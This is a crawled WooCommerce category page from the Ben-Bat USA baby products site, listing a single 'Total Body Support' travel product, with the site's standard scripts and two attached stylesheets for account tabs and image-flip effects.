					<img style="width:100%" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/TOTAL-BODY-SUPPORT-header.jpg" alt="" />			<!-- <span class="page-title">Total Body Support</span> -->

		
		
		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul id="productloop" class="products columns-4">


				
				
					<li class="col-xs-6 col-sm-4 col-md-15 post-429 product type-product status-publish has-post-thumbnail product_cat-0-months product_cat-total-body-support product_cat-head-support product_cat-head-support-2 pa_age-0-months pa_washing-instructions-machine-wash-cold-max-temp-30c86f pif-has-gallery flip-image-gallery first outofstock shipping-taxable purchasable product-type-simple">
	<a href="https://us.ben-bat.com/product/full-body-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-th.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-200x200.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="TS285_Front" decoding="async" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-200x200.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-250x250.jpg 250w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-768x768.jpg 768w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-700x700.jpg 700w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-70x70.jpg 70w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-1000x1000.jpg 1000w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front-400x400.jpg 400w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/TS285_Front.jpg 2000w" sizes="(max-width: 200px) 100vw, 200px" /><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-2-th-200x200.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-2-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-2-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/TS285-2-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /><span>Total Body Support</span><h2 class="woocommerce-loop-product__title">White/Gray</h2><div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">TS285</span></span> -->
		+0 Months	
	<!-- <span class="posted_in">Categories: <a href="https://us.ben-bat.com/product-category/by-age/0-months/" rel="tag">0+ Months</a>, <a href="https://us.ben-bat.com/product-category/travel/total-body-support/" rel="tag">Total Body Support</a>, <a href="https://us.ben-bat.com/product-category/travel/head-support/" rel="tag">Total Head Support</a>, <a href="https://us.ben-bat.com/product-category/travel/head-support-2/" rel="tag">Total Head Support 2</a></span>
	 -->

	
</div>
</a></li>

				
			</ul>

			
		
	</main></div>
	
<!-- footer -->
</div > <!--container div-->
</div>
</div>
<footer class="footer container" role="contentinfo">

<div class="row">

<div class="col-sm-3"></div>


<div class="col-sm-2 desktop_only">
  <h3>OUR CORNER</h3>
  <div class="menu-our-corner-container"><ul id="menu-our-corner" class="menu"><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://us.ben-bat.com/about-us/">About us</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://us.ben-bat.com/distributors/">Our Distributors</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://us.ben-bat.com/distributor-corner/">Distributor Corner</a></li>
</ul></div>  </div>



<div class="col-sm-2 desktop_only">
  <h3>YOUR CORNER</h3>
  <div class="menu-your-corner-container"><ul id="menu-your-corner" class="menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://us.ben-bat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://us.ben-bat.com/faq/">FAQ</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://us.ben-bat.com/product-manuals/">Product Manuals</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://us.ben-bat.com/product-registration/">Product Registration</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://us.ben-bat.com/shipping-information/">Shipping Information</a></li>
</ul></div>
</div>





  <div class="col-sm-2 footer_social">
  <h3>FOLLOW US</h3>
        <div class="social2">
        <a href="#" class="icon-facebook btn-social btn-outline"></a>
        <a href="#" class="icon-instagram btn-social btn-outline"></a>
        <a href="#" class="icon-youtube-play btn-social btn-outline"></a>
        <a href="https://us.ben-bat.com/contact-us/" class="icon-mail btn-social btn-outline"></a>
        </div>



</div>


<div class="col-sm-3"></div>

</div>
<div class="row terms">
<div class="col-md-12">©2024 Benbat LDT. All Rights Reserved | Privacy Policy | <a href="https://us.ben-bat.com/terms">Terms and Conditions</a></div>
</div>


















</footer>
<!-- /footer -->
</div>
</div>
<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/us.ben-bat.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Travel","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/"}},{"@type":"ListItem","position":3,"item":{"name":"Total Body Support","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/total-body-support\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="sswcmaat-plugin-functions-js-extra">
/* <![CDATA[ */
var sswcmaat_localize = {"disable_ajax":"","internal_links":"","loading_error":"","ajax_timeout":"30000","title_selector":"","change_doc_title":"","site_name":"Ben-Bat USA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.4.7" id="sswcmaat-plugin-functions-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/us.ben-bat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.04" id="aws-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js?ver=1.4.0" id="teether-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/scripts.js?ver=1.1" id="my_scripts-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.3.8" id="dflip-script-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.3" id="page-links-to-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/js/script.min.js?ver=2.0.4" id="dtwpb-js"></script>
<script></script><script>jQuery(document).ready(function($){var ResponsiveMenuPro ={trigger: '#responsive-menu-pro-button',animationSpeed:500,breakpoint:768,isOpen: false,activeClass: 'is-active',container: '#responsive-menu-pro-container',openClass: 'responsive-menu-pro-open',activeArrow: '',inactiveArrow: '',wrapper: '#responsive-menu-pro-wrapper',linkElement: '.responsive-menu-pro-item-link',subMenuTransitionTime:200,originalHeight: '',openMenu: function(){$(this.trigger).addClass(this.activeClass);$('html').addClass(this.openClass);$('.responsive-menu-pro-button-icon-active').hide();$('.responsive-menu-pro-button-icon-inactive').show();this.fadeMenuIn();bodyScrollLock.disableBodyScroll(document.getElementById(this.container),{reserveScrollBarGap: true});this.isOpen = true},closeMenu: function(){$(this.trigger).removeClass(this.activeClass);$('html').removeClass(this.openClass);$('.responsive-menu-pro-button-icon-inactive').hide();$('.responsive-menu-pro-button-icon-active').show();this.fadeMenuOut();$("#responsive-menu-pro > li").removeAttr('style');bodyScrollLock.clearAllBodyScrollLocks();this.isOpen = false},triggerMenu: function(){this.isOpen ? this.closeMenu() : this.openMenu()},triggerSubArrow: function(subarrow){var sub_menu = $(subarrow).parent().siblings('.responsive-menu-pro-submenu');var self = this;var top_siblings = sub_menu.parents('.responsive-menu-pro-item-has-children').last().siblings('.responsive-menu-pro-item-has-children');var first_siblings = sub_menu.parents('.responsive-menu-pro-item-has-children').first().siblings('.responsive-menu-pro-item-has-children');top_siblings.children('.responsive-menu-pro-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-pro-submenu-open');top_siblings.each(function(){$(this).find('.responsive-menu-pro-subarrow').first().html(self.inactiveArrow);$(this).find('.responsive-menu-pro-subarrow').first().removeClass('responsive-menu-pro-subarrow-active')});first_siblings.children('.responsive-menu-pro-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-pro-submenu-open');first_siblings.each(function(){$(this).find('.responsive-menu-pro-subarrow').first().html(self.inactiveArrow);$(this).find('.responsive-menu-pro-subarrow').first().removeClass('responsive-menu-pro-subarrow-active')});if(sub_menu.hasClass('responsive-menu-pro-submenu-open')){sub_menu.slideUp(self.subMenuTransitionTime, 'linear',function(){$(this).css('display', '')}).removeClass('responsive-menu-pro-submenu-open');$(subarrow).html(this.inactiveArrow);$(subarrow).removeClass('responsive-menu-pro-subarrow-active')}else{sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-pro-submenu-open');$(subarrow).html(this.activeArrow);$(subarrow).addClass('responsive-menu-pro-subarrow-active')}},menuHeight: function(){return $(this.container).height()},menuWidth: function(){return $(this.container).width()},wrapperHeight: function(){return $(this.wrapper).height()},fadeMenuIn: function(){$(this.container).fadeIn(this.animationSpeed)},fadeMenuOut: function(){$(this.container).fadeOut(this.animationSpeed, function(){$(this).css('display', '')})},init: function(){var self = this;$(this.trigger).on('click', function(e){e.stopPropagation();self.triggerMenu()});$(this.trigger).mouseup(function(){$(self.trigger).blur()});$('.responsive-menu-pro-subarrow').on('click', function(e){e.preventDefault();e.stopPropagation();self.triggerSubArrow(this)});$(window).resize(function(){if($(window).width() >= self.breakpoint){if(self.isOpen){self.closeMenu()}$('#responsive-menu-pro, .responsive-menu-pro-submenu').removeAttr('style')}else{}});$(this.linkElement).on('click', function(e){if($(window).width() < self.breakpoint){e.preventDefault();if($(this).is('.responsive-menu-pro-item-has-children > ' + self.linkElement)){return}old_href = $(this).attr('href');old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');if(self.isOpen){if($(e.target).closest('.responsive-menu-pro-subarrow').length){return}if(typeof old_href != 'undefined'){self.closeMenu();setTimeout(function(){window.open(old_href, old_target)}, self.animationSpeed)}}}});$(document).on('click', 'body', function (e){if($(window).width() < self.breakpoint){if(self.isOpen){if ($(e.target).closest('#responsive-menu-pro-container').length ||$(e.target).closest('#responsive-menu-pro-button').length){return}}self.closeMenu()}});$('.responsive-menu-pro-item-has-children > ' + this.linkElement).on('click', function(e){if($(window).width() < self.breakpoint){e.preventDefault();self.triggerSubArrow($(this).children('.responsive-menu-pro-subarrow').first())}});$(this.trigger).mousedown(function(e){e.preventDefault();e.stopPropagation()});if (jQuery('#responsive-menu-pro-button').css('display') != 'none'){$('#responsive-menu-pro-button,#responsive-menu-pro a.responsive-menu-pro-item-link,#responsive-menu-pro-wrapper input').focus( function(){$(this).addClass('is-active');$('html').addClass('responsive-menu-pro-open');$('#responsive-menu-pro li').css({"opacity": "1", "margin-left": "0"})});$('a,input,button').focusout( function( event ){if ( ! $(this).parents('#responsive-menu-pro-container').length ){$('html').removeClass('responsive-menu-pro-open');$('#responsive-menu-pro-button').removeClass('is-active')}})}else{}$('#responsive-menu-pro a.responsive-menu-pro-item-link').keydown(function(event){if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1){return}var link = $(this);switch(event.keyCode){case 13:link.click();break;case 27:var dropdown = link.parent('li').parents('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.hide();dropdown.prev().focus()}break;case 32:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.show();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}break;case 35:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.hide()}$(this).parents('#responsive-menu-pro').find('a.responsive-menu-pro-item-link').filter(':visible').last().focus();break;case 36:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if( dropdown.length > 0 ){dropdown.hide()}$(this).parents('#responsive-menu-pro').find('a.responsive-menu-pro-item-link').filter(':visible').first().focus();break;case 37:event.preventDefault();event.stopPropagation();if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0){link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus()}if ( link.parent('li').children('.responsive-menu-pro-submenu').length ){link.parent('li').children('.responsive-menu-pro-submenu').hide()}break;case 38:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if( dropdown.length > 0 ){event.preventDefault();event.stopPropagation();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}else{if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0){link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus()}}break;case 39:event.preventDefault();event.stopPropagation();if( link.parent('li').nextAll('li').filter(':visible').first().length == 0){link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus()}if ( link.parent('li').children('.responsive-menu-pro-submenu').length ){link.parent('li').children('.responsive-menu-pro-submenu').hide()}break;case 40:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){event.preventDefault();event.stopPropagation();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}else{if( link.parent('li').nextAll('li').filter(':visible').first().length == 0){link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus()}}break}})}};ResponsiveMenuPro.init()});</script>
<!-- analytics -->
<script>
(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
ga('send', 'pageview');
</script>


<script src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/slider-pro-master/dist/js/jquery.sliderPro.min.js"></script>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/styles.css
body_size: 199
content:
/*@import url("reset.css");*/

/*@import url("bbfont.css");*/
@import url("fontastic.css");
@import url("menu.css");
/*@import url("cart.css");*/
@import url("cart-woo.css");
@import url("flexslider.css");
@import url("woo.css");
@import url("bootstrap3.min.css");
@import url("bootstrap-ovveride.css");
@import url("product.css");
@import url("bb.css");
@import url("media.css");
/*@import url("tooltips.css");*/
@import url("jquery.powertip.css");
@import url("jquery.swinxy-combined.css");
@import url("phpstyles.php");
@import url("vb.css");


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css
body_size: 1186
content:
/**
 * sswcmaat.plugin.css
 *
 * @version 1.6.0
 */

.woocommerce-MyAccount-content {
	min-height: 100px;
}

.sswcmaat-loading {
	background: transparent url(../images/loading.gif) center center no-repeat;
	min-height: 200px;
}

/* My account tabs */

.sswcmaat.woocommerce-account .woocommerce-MyAccount-navigation,
.sswcmaat.woocommerce-account .woocommerce-MyAccount-content {
	float: none;
	width: 100%;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul {
	position: relative;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 0;
}

@media only screen and (max-width: 768px) {
	.sswcmaat .woocommerce-MyAccount-navigation > ul {
		height: 48px;
		overflow-y: hidden;
		overflow-x: auto;
		white-space: nowrap;
		-webkit-overflow-scrolling: touch;
	}
}

.sswcmaat .woocommerce-MyAccount-navigation > ul:before {
	content: "";
	position: absolute;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid rgba(0,0,0,.12);
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li {
	position: relative;
	display: inline-block;
	z-index: 2;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 1.714286;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li a {
	display: inline-block;
	padding: 12px 16px 10px;
	color: #757575;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: .03572em;
	outline: 0;
	border-bottom: 2px solid transparent;
	box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover {
	color: #212121;
	border-bottom-color: #e0e0e0;
	box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li.is-active {
	z-index: 99;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a {
	color: #212121;
	border-bottom-color: #f44336;
	box-shadow: none;
}

/* Classic Style */

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li a {
	border: 1px solid transparent;
	padding: 11px 16px;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li a:hover {
	border-bottom-color: transparent;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li.is-active a {
	border-color: rgba(0,0,0,.12);
	border-bottom-color: #fff;
}

/* Flat style */

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul {
	padding-top: 4px;
	margin-top: -4px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul:before {
	display: none;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li {
	margin: 0 1px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li a:hover {
	background: #e5e5e5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li a {
	border: 0;
	padding: 12px 16px;
	background: #f5f5f5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li.is-active a {
	border: 0;
	background: #fff;
}

/* Round corners */

.sswcmaat.tabs-rounded .woocommerce-MyAccount-navigation > ul > li a {
	border-radius: 4px 4px 0 0;
}

.sswcmaat .woocommerce-MyAccount-content {
	clear: both;
	position: relative;
	margin: 0 0 24px;
	padding: 24px 0 0;
}

/**
 * Vertical Tabs
 * applied on device width greater than 768px
 */

@media only screen and (min-width: 768px) {
	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: left;
	}

	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 30%;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		width: 66%;
		float: right;
		padding: 0;
		clear: none;
	}

	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: left;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content:after {
		clear: both;
		content: "";
		display: table;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul {
		height: auto;
		overflow-y: auto;
		overflow-x: hidden;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul:before {
		display: none;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul > li {
		display: block;
	}

	.sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		padding: 12px 0 10px;
	}

	.sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation > ul > li:first-child > a {
		padding-top: 0;
	}

	.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		display: block;
		border-right: 1px solid rgba(0,0,0,.12);
	}

	.rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-left: 1px solid rgba(0,0,0,.12);
		border-right: none;
	}

	.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li.is-active a {
		border: 1px solid rgba(0,0,0,.12);
		border-right-color: #fff;
	}

	.rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li.is-active a {
		border-right-color: rgba(0,0,0,.12);
		border-left-color: #fff;
	}

	.sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation > ul > li {
		margin-bottom: 2px;
	}

	.sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation > ul > li > a {
		display: block;
	}

	.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-radius: 4px 0 0 4px;
	}

	.rtl.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-radius: 0 4px 4px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/css/style.css?ver=6.4.7
body_size: 1452
content:
/**
 * Styles
 */

.flip-image-gallery {
    position: relative;
}
.flip-image-gallery .onsale {
    z-index: 999999;
}

.flip-image-gallery .secondary-image {
    left:0;
	right:0;
	margin:auto !important;
	top:0;
    opacity:0;
	position: absolute;
	padding-top: inherit;
}


 /**
 * Animation
 */
.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}
.animated.hinge{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}

@-webkit-keyframes fadeInDown {
    0% {
       
   
	
    }   100% {
        opacity: 1;
      
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        
     
    }

    100% {
        opacity: 1;
       
    }
}

@-o-keyframes fadeInDown {
    0% {
        opacity: 0;
        
      
    }

    100% {
        opacity: 1;
      
  
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        
        
    
 
    }

    100% {
        opacity: 1;
      
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
   -moz-animation-name: fadeInDown;
   -ms-animation-name: fadeInDown;
    -o-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeOutUp {
    0% {
        opacity: 1;
         
    }

    100% {
        opacity: 0;
       
    }
}
@-moz-keyframes fadeOutUp {
    0% {
        opacity: 1;
       
    }

    100% {
        opacity: 0;
      
    }
}
@-o-keyframes fadeOutUp {
    0% {
        opacity: 1;
         
    }

    100% {
        opacity: 0;
       
    }
}
@keyframes fadeOutUp {
    0% {
        opacity: 1;
         
    }

    100% {
        opacity: 0;
       
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    -moz-animation-name: fadeOutUp;
	-ms-animation-name: fadeOutUp;
    -o-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}


	.flip-container {
			-webkit-perspective: 1000;
			-moz-perspective: 1000;
			-ms-perspective: 1000;
			perspective: 1000;

			-ms-transform: perspective(1000px);
			-moz-transform: perspective(1000px);
    			-moz-transform-style: preserve-3d; 
    			-ms-transform-style: preserve-3d; 

			border: 1px solid #ccc;
		}

			/*
			.flip-container:hover .flipper, .flip-container.hover .flipper, #flip-toggle.flip .flipper {
				-webkit-transform: rotateY(180deg);
				-moz-transform: rotateY(180deg);
				-ms-transform: rotateY(180deg);
				transform: rotateY(180deg);
				filter: FlipH;
    			-ms-filter: "FlipH";
			}
			*/


			/* START: Accommodating for IE */
			.flip-container:hover .back, .flip-container.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.flip-container:hover .front, .flip-container.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
		
		/* END: Accommodating for IE */

		.flip-container, .front, .back {
			
			height:207px;
		}

		.flipper {
			-webkit-transition: 0.6s;
			-webkit-transform-style: preserve-3d;
			-ms-transition: 0.6s;

			-moz-transition: 0.6s;
			-moz-transform: perspective(1000px);
			-moz-transform-style: preserve-3d;
			-ms-transform-style: preserve-3d;

			transition: 0.6s;
			transform-style: preserve-3d;

			position: relative;
		}

		.front, .back {
			-webkit-backface-visibility: hidden;
			-moz-backface-visibility: hidden;
			-ms-backface-visibility: hidden;
			backface-visibility: hidden;

		    -webkit-transition: 0.6s;
		    -webkit-transform-style: preserve-3d;
		    -webkit-transform: rotateY(0deg);

		    -moz-transition: 0.6s;
		    -moz-transform-style: preserve-3d;
		    -moz-transform: rotateY(0deg);

		    -o-transition: 0.6s;
		    -o-transform-style: preserve-3d;
		    -o-transform: rotateY(0deg);

		    -ms-transition: 0.6s;
		    -ms-transform-style: preserve-3d;
		    -ms-transform: rotateY(0deg);

		    transition: 0.6s;
		    transform-style: preserve-3d;
		    transform: rotateY(0deg);

			position: absolute;
			top: 0;
			left: 0;
		}

		.front {
			-webkit-transform: rotateY(0deg);
			-ms-transform: rotateY(0deg);
			background: lightgreen;
			z-index: 2;
		}

		.back {
			background: lightblue;
			-webkit-transform: rotateY(-180deg);
		    -moz-transform: rotateY(-180deg);
		    -o-transform: rotateY(-180deg);
		    -ms-transform: rotateY(-180deg);
		    transform: rotateY(-180deg);
		}

		.front .name {
			font-size: 2em;
			display: inline-block;
			background: rgba(33, 33, 33, 0.9);
			color: #f8f8f8;
			font-family: Courier;
			padding: 5px 10px;
			border-radius: 5px;
			bottom: 60px;
			left: 25%;
			position: absolute;
			text-shadow: 0.1em 0.1em 0.05em #333;
			display: none;

			-webkit-transform: rotate(-20deg);
			-moz-transform: rotate(-20deg);
			-ms-transform: rotate(-20deg);
			transform: rotate(-20deg);
		}

		.back-logo {
			position: absolute;
			top: 40px;
			left: 90px;
			width: 160px;
			height: 117px;
			background: url(logo.png) 0 0 no-repeat;
		}

		.back-title {
			font-weight: bold;
			color: #00304a;
			position: absolute;
			top: 180px;
			left: 0;
			right: 0;
			text-align: center;
			text-shadow: 0.1em 0.1em 0.05em #acd7e5;
			font-family: Courier;
